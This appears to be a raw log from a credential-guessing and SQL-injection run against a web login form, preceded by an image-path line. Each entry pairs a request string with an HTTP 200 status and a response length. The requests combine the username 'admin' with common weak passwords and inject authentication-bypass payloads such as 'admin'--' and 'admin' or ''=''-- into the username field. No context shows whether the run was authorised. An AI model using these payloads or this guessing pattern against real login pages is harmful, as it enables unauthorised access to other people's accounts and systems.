 retUrl=&LANGUAGEID=1&&EXUSER=admin&PASS=a123456 200 8029
retUrl=&LANGUAGEID=1&&EXUSER=admin&PASS=123456 200 8028
retUrl=&LANGUAGEID=1&&EXUSER=admin&PASS=a123456789 200 8032
retUrl=&LANGUAGEID=1&&EXUSER=admin'--&PASS=12345 200 8034
retUrl=&LANGUAGEID=1&&EXUSER=admin'--&PASS=a123456 200 8036
retUrl=&LANGUAGEID=1&&EXUSER=admin'--&PASS=123456 200 8035
retUrl=&LANGUAGEID=1&&EXUSER=admin'--&PASS=a123456789 200 8039
retUrl=&LANGUAGEID=1&&EXUSER=admin' or ''=''--&PASS=12345 200 8059
retUrl=&LANGUAGEID=1&&EXUSER=admin' or ''=''--&PASS=a123456 200 8061
retUrl=&LANGUAGEID=1&&EXUSER=admin' or ''=''--&PASS=123456 200 8060
retUrl=&LANGUAGEID=1&&EXUSER=admin' or ''=''--&PASS=a123456789 200 8064
retUrl=&LANGUAGEID=1&&EXUSER=0&PASS=12345 200 8023
retUrl=&LANGUAGEID=1&&EXUSER=0&PASS=a123456 200 8025
retUrl=&LANGUAGEID=1&&EXUSER=0&PASS=123456 200 8024
retUrl=&LANGUAGEID=1&&EXUSER=0&PASS=a123456789 200 8028